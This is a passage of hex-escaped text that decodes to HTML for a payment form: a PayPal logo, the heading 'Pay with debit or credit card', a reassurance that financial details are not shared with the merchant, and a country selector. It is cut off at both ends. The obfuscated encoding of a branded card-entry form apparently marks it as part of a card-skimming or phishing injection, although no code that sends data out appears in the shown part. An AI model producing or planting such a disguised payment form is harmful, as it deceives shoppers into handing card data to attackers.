62\x79\x3D\x70\x61\x79\x70\x61\x6C\x2D\x6C\x6F\x67\x6F\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x70\x61\x79\x70\x61\x6C\x2D\x6C\x6F\x67\x6F\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x20\x78\x6D\x6C\x6E\x73\x3A\x78\x6C\x69\x6E\x6B\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x31\x39\x39\x39\x2F\x78\x6C\x69\x6E\x6B\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x70\x61\x79\x70\x61\x6C\x2D\x6C\x6F\x67\x6F\x3E\x50\x61\x79\x50\x61\x6C\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x38\x38\x2E\x33\x36\x32\x20\x32\x31\x2E\x36\x31\x38\x56\x2E\x31\x37\x39\x48\x2E\x30\x31\x33\x76\x32\x31\x2E\x34\x33\x39\x7A\x22\x69\x64\x3D\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x34\x6E\x34\x38\x31\x38\x30\x30\x30\x37\x34\x38\x37\x39\x39\x31\x34\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x38\x35\x2E\x39\x37\x32\x20\x35\x2E\x33\x38\x35\x6C\x2D\x31\x2E\x39\x32\x35\x20\x31\x32\x2E\x37\x32\x39\x61\x2E\x34\x30\x32\x2E\x34\x30\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x33\x38\x36\x2E\x34\x37\x68\x31\x2E\x39\x33\x36\x61\x2E\x36\x36\x2E\x36\x36\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x34\x34\x2D\x2E\x35\x37\x32\x6C\x31\x2E\x38\x39\x39\x2D\x31\x32\x2E\x35\x61\x2E\x34\x30\x32\x2E\x34\x30\x32\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x38\x37\x2D\x2E\x34\x37\x68\x2D\x32\x2E\x31\x36\x37\x61\x2E\x33\x39\x36\x2E\x33\x39\x36\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x38\x36\x2E\x33\x34\x33\x4D\x37\x39\x2E\x38\x36\x33\x20\x31\x34\x2E\x30\x30\x37\x63\x2D\x2E\x32\x32\x34\x20\x31\x2E\x32\x39\x38\x2D\x31\x2E\x32\x37\x36\x20\x32\x2E\x31\x36\x38\x2D\x32\x2E\x36\x31\x38\x20\x32\x2E\x31\x36\x38\x2D\x2E\x36\x37\x33\x20\x30\x2D\x31\x2E\x32\x31\x32\x2D\x2E\x32\x31\x31\x2D\x31\x2E\x35\x35\x38\x2D\x2E\x36\x31\x32\x2D\x2E\x33\x34\x33\x2D\x2E\x33\x39\x38\x2D\x2E\x34\x37\x33\x2D\x2E\x39\x36\x34\x2D\x2E\x33\x36\x34\x2D\x31\x2E\x35\x39\x35\x2E\x32\x31\x2D\x31\x2E\x32\x38\x36\x20\x31\x2E\x32\x37\x38\x2D\x32\x2E\x31\x38\x35\x20\x32\x2E\x36\x2D\x32\x2E\x31\x38\x35\x2E\x36\x35\x39\x20\x30\x20\x31\x2E\x31\x39\x34\x2E\x32\x31\x34\x20\x31\x2E\x35\x34\x37\x2E\x36\x31\x39\x2E\x33\x35\x35\x2E\x34\x30\x38\x2E\x34\x39\x35\x2E\x39\x37\x38\x2E\x33\x39\x33\x20\x31\x2E\x36\x30\x35\x7A\x6D\x33\x2E\x32\x33\x33\x2D\x34\x2E\x34\x31\x38\x68\x2D\x32\x2E\x33\x32\x61\x2E\x34\x30\x31\x2E\x34\x30\x31\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x39\x2E\x33\x33\x33\x6C\x2D\x2E\x31\x30\x32\x2E\x36\x33\x35\x2D\x2E\x31\x36\x32\x2D\x2E\x32\x33\x63\x2D\x2E\x35\x30\x32\x2D\x2E\x37\x31\x34\x2D\x31\x2E\x36\x32\x32\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x37\x34\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x35\x36\x33\x20\x30\x2D\x34\x2E\x37\x35\x32\x20\x31\x2E\x39\x2D\x35\x2E\x31\x37\x39\x20\x34\x2E\x35\x36\x36\x2D\x2E\x32\x32\x31\x20\x31\x2E\x33\x33\x2E\x30\x39\x34\x20\x32\x2E\x36\x30\x31\x2E\x38\x36\x34\x20\x33\x2E\x34\x38\x38\x2E\x37\x30\x38\x2E\x38\x31\x35\x20\x31\x2E\x37\x31\x38\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x39\x32\x32\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x30\x36\x36\x20\x30\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x6C\x2D\x2E\x31\x30\x34\x2E\x36\x33\x63\x2D\x2E\x30\x33\x39\x2E\x32\x34\x2E\x31\x35\x2E\x34\x35\x38\x2E\x33\x39\x39\x2E\x34\x35\x38\x68\x32\x2E\x30\x38\x39\x61\x2E\x36\x36\x39\x2E\x36\x36\x39\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x36\x35\x2D\x2E\x35\x35\x36\x6C\x31\x2E\x32\x35\x34\x2D\x37\x2E\x37\x37\x32\x61\x2E\x33\x39\x38\x2E\x33\x39\x38\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x39\x2D\x2E\x34\x35\x36\x7A\x4D\x36\x39\x2E\x34\x37\x20\x39\x2E\x36\x30\x37\x63\x2D\x2E\x32\x37\x20\x31\x2E\x37\x35\x2D\x31\x2E\x36\x32\x32\x20\x31\x2E\x37\x35\x2D\x32\x2E\x39\x33\x20\x31\x2E\x37\x35\x68\x2D\x2E\x37\x34\x34\x6C\x2E\x35\x32\x32\x2D\x33\x2E\x32\x36\x37\x61\x2E\x34\x31\x2E\x34\x31\x20\x30\x20\x30\x20\x31\x20\x2E\x34\x30\x36\x2D\x2E\x33\x34\x33\x68\x2E\x33\x34\x63\x2E\x38\x39\x20\x30\x20\x31\x2E\x37\x33\x32\x20\x30\x20\x32\x2E\x31\x36\x35\x2E\x35\x30\x31\x2E\x32\x36\x2E\x33\x2E\x33\x33\x38\x2E\x37\x34\x35\x2E\x32\x34\x20\x31\x2E\x33\x35\x39\x7A\x6D\x2D\x2E\x35\x37\x2D\x34\x2E\x35\x36\x35\x68\x2D\x34\x2E\x39\x33\x32\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x36\x37\x37\x2E\x35\x37\x32\x6C\x2D\x31\x2E\x39\x39\x34\x20\x31\x32\x2E\x35\x63\x2D\x2E\x30\x34\x2E\x32\x34\x36\x2E\x31\x35\x33\x2E\x34\x37\x2E\x34\x30\x36\x2E\x34\x37\x68\x32\x2E\x35\x33\x63\x2E\x32\x33\x36\x20\x30\x20\x2E\x34\x33\x38\x2D\x2E\x31\x37\x2E\x34\x37\x34\x2D\x2E\x34\x30\x31\x6C\x2E\x35\x36\x36\x2D\x33\x2E\x35\x34\x34\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x31\x20\x2E\x36\x37\x37\x2D\x2E\x35\x37\x32\x68\x31\x2E\x35\x36\x63\x33\x2E\x32\x34\x39\x20\x30\x20\x35\x2E\x31\x32\x34\x2D\x31\x2E\x35\x35\x34\x20\x35\x2E\x36\x31\x34\x2D\x34\x2E\x36\x33\x33\x2E\x32\x32\x2D\x31\x2E\x33\x34\x38\x2E\x30\x30\x39\x2D\x32\x2E\x34\x30\x36\x2D\x2E\x36\x33\x2D\x33\x2E\x31\x34\x37\x2D\x2E\x37\x2D\x2E\x38\x31\x35\x2D\x31\x2E\x39\x34\x34\x2D\x31\x2E\x32\x34\x35\x2D\x33\x2E\x35\x39\x34\x2D\x31\x2E\x32\x34\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x39\x43\x44\x45\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x30\x2E\x38\x38\x31\x20\x39\x2E\x33\x37\x35\x68\x2D\x32\x2E\x33\x36\x35\x61\x2E\x36\x38\x39\x2E\x36\x38\x39\x20\x30\x20\x30\x20\x30\x2D\x2E\x35\x36\x35\x2E\x32\x39\x6C\x2D\x33\x2E\x32\x36\x32\x20\x34\x2E\x36\x36\x2D\x31\x2E\x33\x38\x33\x2D\x34\x2E\x34\x37\x38\x61\x2E\x36\x38\x2E\x36\x38\x20\x30\x20\x30\x20\x30\x2D\x2E\x36\x35\x34\x2D\x2E\x34\x37\x32\x68\x2D\x32\x2E\x33\x32\x35\x61\x2E\x34\x2E\x34\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x38\x38\x2E\x35\x32\x35\x6C\x32\x2E\x36\x30\x34\x20\x37\x2E\x34\x31\x33\x2D\x32\x2E\x34\x35\x20\x33\x2E\x33\x35\x32\x63\x2D\x2E\x31\x39\x32\x2E\x32\x36\x33\x2E\x30\x30\x32\x2E\x36\x32\x37\x2E\x33\x33\x35\x2E\x36\x32\x37\x68\x32\x2E\x33\x36\x33\x61\x2E\x36\x39\x2E\x36\x39\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x31\x2D\x2E\x32\x38\x35\x6C\x37\x2E\x38\x36\x36\x2D\x31\x31\x2E\x30\x30\x38\x63\x2E\x31\x38\x38\x2D\x2E\x32\x36\x34\x2D\x2E\x30\x30\x36\x2D\x2E\x36\x32\x34\x2D\x2E\x33\x33\x37\x2D\x2E\x36\x32\x34\x4D\x34\x35\x2E\x31\x39\x36\x20\x31\x34\x2E\x30\x30\x37\x63\x2D\x2E\x32\x32\x34\x20\x31\x2E\x32\x39\x38\x2D\x31\x2E\x32\x37\x36\x20\x32\x2E\x31\x36\x38\x2D\x32\x2E\x36\x31\x38\x20\x32\x2E\x31\x36\x38\x2D\x2E\x36\x37\x33\x20\x30\x2D\x31\x2E\x32\x31\x32\x2D\x2E\x32\x31\x31\x2D\x31\x2E\x35\x35\x38\x2D\x2E\x36\x31\x32\x2D\x2E\x33\x34\x33\x2D\x2E\x33\x39\x38\x2D\x2E\x34\x37\x32\x2D\x2E\x39\x36\x34\x2D\x2E\x33\x36\x33\x2D\x31\x2E\x35\x39\x35\x2E\x32\x30\x39\x2D\x31\x2E\x32\x38\x36\x20\x31\x2E\x32\x37\x38\x2D\x32\x2E\x31\x38\x35\x20\x32\x2E\x36\x2D\x32\x2E\x31\x38\x35\x2E\x36\x35\x38\x20\x30\x20\x31\x2E\x31\x39\x33\x2E\x32\x31\x34\x20\x31\x2E\x35\x34\x36\x2E\x36\x31\x39\x2E\x33\x35\x36\x2E\x34\x30\x38\x2E\x34\x39\x35\x2E\x39\x37\x38\x2E\x33\x39\x33\x20\x31\x2E\x36\x30\x35\x7A\x4D\x34\x38\x2E\x34\x33\x20\x39\x2E\x35\x39\x68\x2D\x32\x2E\x33\x32\x61\x2E\x34\x30\x31\x2E\x34\x30\x31\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x38\x2E\x33\x33\x33\x6C\x2D\x2E\x31\x30\x32\x2E\x36\x33\x35\x2D\x2E\x31\x36\x33\x2D\x2E\x32\x33\x63\x2D\x2E\x35\x30\x32\x2D\x2E\x37\x31\x34\x2D\x31\x2E\x36\x32\x32\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x37\x34\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x35\x36\x33\x20\x30\x2D\x34\x2E\x37\x35\x32\x20\x31\x2E\x39\x2D\x35\x2E\x31\x37\x38\x20\x34\x2E\x35\x36\x36\x2D\x2E\x32\x32\x32\x20\x31\x2E\x33\x33\x2E\x30\x39\x33\x20\x32\x2E\x36\x30\x31\x2E\x38\x36\x33\x20\x33\x2E\x34\x38\x38\x2E\x37\x30\x38\x2E\x38\x31\x35\x20\x31\x2E\x37\x31\x39\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x39\x32\x32\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x30\x36\x36\x20\x30\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x6C\x2D\x2E\x31\x30\x34\x2E\x36\x33\x63\x2D\x2E\x30\x33\x39\x2E\x32\x34\x2E\x31\x35\x2E\x34\x35\x38\x2E\x34\x2E\x34\x35\x38\x68\x32\x2E\x30\x38\x38\x61\x2E\x36\x36\x39\x2E\x36\x36\x39\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x36\x35\x2D\x2E\x35\x35\x36\x6C\x31\x2E\x32\x35\x34\x2D\x37\x2E\x37\x37\x32\x61\x2E\x33\x39\x38\x2E\x33\x39\x38\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x39\x2D\x2E\x34\x35\x36\x7A\x4D\x33\x34\x2E\x38\x30\x32\x20\x39\x2E\x36\x30\x37\x63\x2D\x2E\x32\x37\x20\x31\x2E\x37\x35\x2D\x31\x2E\x36\x32\x31\x20\x31\x2E\x37\x35\x2D\x32\x2E\x39\x32\x39\x20\x31\x2E\x37\x35\x68\x2D\x2E\x37\x34\x34\x6C\x2E\x35\x32\x32\x2D\x33\x2E\x32\x36\x37\x61\x2E\x34\x31\x2E\x34\x31\x20\x30\x20\x30\x20\x31\x20\x2E\x34\x30\x36\x2D\x2E\x33\x34\x33\x68\x2E\x33\x34\x31\x63\x2E\x38\x39\x20\x30\x20\x31\x2E\x37\x33\x31\x20\x30\x20\x32\x2E\x31\x36\x35\x2E\x35\x30\x31\x2E\x32\x36\x2E\x33\x2E\x33\x33\x38\x2E\x37\x34\x35\x2E\x32\x34\x20\x31\x2E\x33\x35\x39\x7A\x6D\x2D\x2E\x35\x36\x39\x2D\x34\x2E\x35\x36\x35\x68\x2D\x34\x2E\x39\x33\x32\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x36\x37\x36\x2E\x35\x37\x32\x6C\x2D\x31\x2E\x39\x39\x35\x20\x31\x32\x2E\x35\x63\x2D\x2E\x30\x34\x2E\x32\x34\x36\x2E\x31\x35\x34\x2E\x34\x37\x2E\x34\x30\x36\x2E\x34\x37\x68\x32\x2E\x33\x35\x35\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x37\x37\x2D\x2E\x35\x37\x32\x6C\x2E\x35\x33\x38\x2D\x33\x2E\x33\x37\x33\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x31\x20\x2E\x36\x37\x37\x2D\x2E\x35\x37\x32\x68\x31\x2E\x35\x36\x63\x33\x2E\x32\x35\x20\x30\x20\x35\x2E\x31\x32\x34\x2D\x31\x2E\x35\x35\x34\x20\x35\x2E\x36\x31\x34\x2D\x34\x2E\x36\x33\x33\x2E\x32\x32\x2D\x31\x2E\x33\x34\x38\x2E\x30\x30\x39\x2D\x32\x2E\x34\x30\x36\x2D\x2E\x36\x33\x2D\x33\x2E\x31\x34\x37\x2D\x2E\x37\x2D\x2E\x38\x31\x35\x2D\x31\x2E\x39\x34\x34\x2D\x31\x2E\x32\x34\x35\x2D\x33\x2E\x35\x39\x34\x2D\x31\x2E\x32\x34\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x33\x30\x38\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x36\x32\x35\x20\x2E\x31\x36\x37\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x3E\x3C\x75\x73\x65\x20\x78\x6C\x69\x6E\x6B\x3A\x68\x72\x65\x66\x3D\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x34\x6E\x34\x38\x31\x38\x30\x30\x30\x37\x34\x38\x37\x39\x39\x31\x34\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x36\x2E\x33\x37\x33\x20\x35\x2E\x36\x32\x36\x63\x2E\x32\x36\x32\x2D\x31\x2E\x36\x36\x38\x2D\x2E\x30\x30\x32\x2D\x32\x2E\x38\x30\x33\x2D\x2E\x39\x30\x34\x2D\x33\x2E\x38\x33\x43\x31\x34\x2E\x34\x37\x36\x2E\x36\x36\x34\x20\x31\x32\x2E\x36\x38\x32\x2E\x31\x37\x39\x20\x31\x30\x2E\x33\x38\x37\x2E\x31\x37\x39\x48\x33\x2E\x37\x32\x33\x61\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x31\x2E\x38\x30\x35\x4C\x2E\x30\x30\x37\x20\x31\x38\x2E\x35\x37\x38\x61\x2E\x35\x37\x32\x2E\x35\x37\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x35\x2E\x36\x36\x31\x68\x34\x2E\x31\x31\x34\x6C\x2D\x2E\x32\x38\x34\x20\x31\x2E\x38\x61\x2E\x35\x2E\x35\x20\x30\x20\x30\x20\x30\x20\x2E\x34\x39\x34\x2E\x35\x37\x39\x68\x33\x2E\x34\x36\x37\x63\x2E\x34\x31\x20\x30\x20\x2E\x37\x36\x2D\x2E\x32\x39\x39\x2E\x38\x32\x34\x2D\x2E\x37\x30\x34\x6C\x2E\x30\x33\x34\x2D\x2E\x31\x37\x36\x2E\x36\x35\x33\x2D\x34\x2E\x31\x34\x32\x2E\x30\x34\x32\x2D\x2E\x32\x32\x39\x61\x2E\x38\x33\x34\x2E\x38\x33\x34\x20\x30\x20\x30\x20\x31\x20\x2E\x38\x32\x34\x2D\x2E\x37\x30\x34\x68\x2E\x35\x31\x39\x63\x33\x2E\x33\x35\x39\x20\x30\x20\x35\x2E\x39\x38\x39\x2D\x31\x2E\x33\x36\x35\x20\x36\x2E\x37\x35\x37\x2D\x35\x2E\x33\x31\x31\x2E\x33\x32\x32\x2D\x31\x2E\x36\x35\x2E\x31\x35\x36\x2D\x33\x2E\x30\x32\x36\x2D\x2E\x36\x39\x34\x2D\x33\x2E\x39\x39\x34\x61\x33\x2E\x33\x30\x35\x20\x33\x2E\x33\x30\x35\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x39\x2D\x2E\x37\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x39\x43\x44\x45\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x36\x2E\x33\x37\x33\x20\x35\x2E\x36\x32\x36\x63\x2E\x32\x36\x32\x2D\x31\x2E\x36\x36\x38\x2D\x2E\x30\x30\x32\x2D\x32\x2E\x38\x30\x33\x2D\x2E\x39\x30\x34\x2D\x33\x2E\x38\x33\x43\x31\x34\x2E\x34\x37\x36\x2E\x36\x36\x34\x20\x31\x32\x2E\x36\x38\x32\x2E\x31\x37\x39\x20\x31\x30\x2E\x33\x38\x37\x2E\x31\x37\x39\x48\x33\x2E\x37\x32\x33\x61\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x31\x2E\x38\x30\x35\x4C\x2E\x30\x30\x37\x20\x31\x38\x2E\x35\x37\x38\x61\x2E\x35\x37\x32\x2E\x35\x37\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x35\x2E\x36\x36\x31\x68\x34\x2E\x31\x31\x34\x6C\x31\x2E\x30\x33\x33\x2D\x36\x2E\x35\x35\x32\x2D\x2E\x30\x33\x32\x2E\x32\x30\x35\x61\x2E\x39\x35\x2E\x39\x35\x20\x30\x20\x30\x20\x31\x20\x2E\x39\x33\x38\x2D\x2E\x38\x30\x34\x48\x38\x2E\x35\x38\x63\x33\x2E\x38\x34\x20\x30\x20\x36\x2E\x38\x34\x37\x2D\x31\x2E\x35\x36\x20\x37\x2E\x37\x32\x35\x2D\x36\x2E\x30\x37\x32\x2E\x30\x32\x36\x2D\x2E\x31\x33\x33\x2E\x30\x34\x38\x2D\x2E\x32\x36\x33\x2E\x30\x36\x38\x2D\x2E\x33\x39\x22\x66\x69\x6C\x6C\x3D\x23\x30\x31\x32\x31\x36\x39\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x2E\x38\x32\x39\x20\x35\x2E\x36\x34\x38\x61\x2E\x38\x33\x34\x2E\x38\x33\x34\x20\x30\x20\x30\x20\x31\x20\x2E\x38\x32\x34\x2D\x2E\x37\x30\x34\x68\x35\x2E\x32\x32\x33\x63\x2E\x36\x31\x39\x20\x30\x20\x31\x2E\x31\x39\x36\x2E\x30\x34\x20\x31\x2E\x37\x32\x33\x2E\x31\x32\x36\x61\x37\x2E\x35\x36\x20\x37\x2E\x35\x36\x20\x30\x20\x30\x20\x31\x20\x2E\x38\x35\x35\x2E\x31\x39\x20\x35\x2E\x32\x32\x33\x20\x35\x2E\x32\x32\x33\x20\x30\x20\x30\x20\x31\x20\x2E\x39\x32\x2E\x33\x36\x36\x63\x2E\x32\x36\x2D\x31\x2E\x36\x36\x38\x2D\x2E\x30\x30\x33\x2D\x32\x2E\x38\x30\x33\x2D\x2E\x39\x30\x35\x2D\x33\x2E\x38\x33\x43\x31\x34\x2E\x34\x37\x36\x2E\x36\x36\x34\x20\x31\x32\x2E\x36\x38\x32\x2E\x31\x37\x39\x20\x31\x30\x2E\x33\x38\x37\x2E\x31\x37\x39\x48\x33\x2E\x37\x32\x33\x61\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x31\x2E\x38\x30\x35\x4C\x2E\x30\x30\x37\x20\x31\x38\x2E\x35\x37\x38\x61\x2E\x35\x37\x32\x2E\x35\x37\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x35\x2E\x36\x36\x31\x68\x34\x2E\x31\x31\x34\x4C\x36\x2E\x38\x32\x39\x20\x35\x2E\x36\x35\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x33\x30\x38\x37\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x68\x32\x20\x73\x74\x79\x6C\x65\x3D\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x63\x61\x6C\x63\x28\x2E\x39\x33\x37\x35\x65\x6D\x29\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x32\x63\x32\x65\x32\x66\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x36\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x33\x33\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3E\x50\x61\x79\x20\x77\x69\x74\x68\x20\x64\x65\x62\x69\x74\x20\x6F\x72\x20\x63\x72\x65\x64\x69\x74\x20\x63\x61\x72\x64\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x68\x33\x20\x73\x74\x79\x6C\x65\x3D\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x38\x37\x32\x37\x34\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x34\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x32\x34\x70\x78\x3E\x57\x65\x20\x64\x6F\x6E\u2019\x74\x20\x73\x68\x61\x72\x65\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x64\x65\x74\x61\x69\x6C\x73\x20\x77\x69\x74\x68\x20\x74\x68\x65\x20\x6D\x65\x72\x63\x68\x61\x6E\x74\x2E\x3C\x2F\x68\x33\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x73\x65\x6C\x65\x63\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x6F\x75\x6E\x74\x72\x79\x20\x6E\x61\x6D\x65\x3D\x63\x6F\x75\x6E\x74\x72\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x33\x30\x70\x78\x20\x30\x20\x38\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x68\x69\x64\x64\x65\x6E\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x22\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x22\x22\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4C\x3E\x41\x6C\x62\x61\x6E\x69\x61\x3C\x6F\x70\x74\x